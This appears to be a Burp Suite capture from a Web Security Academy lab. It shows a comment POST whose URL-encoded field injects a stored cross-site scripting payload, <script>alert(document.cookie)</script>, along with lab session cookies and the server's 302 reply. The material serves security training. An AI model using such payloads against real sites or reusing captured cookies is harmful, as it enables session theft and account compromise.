 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a5100f003e826618208748400a00077.web-security-academy.net
3 Cookie: session=KlKtZMAnSALlU0oATbwxgjRfYYnOlZM4; stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0a5100f003e826618208748400a00077.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a5100f003e826618208748400a00077.web-security-academy.net/post?postId=5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 postId=5&comment=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&name=Attacker&email=Attacker%40attack.zip&website=
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
/post/comment/confirmation?postId=5
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6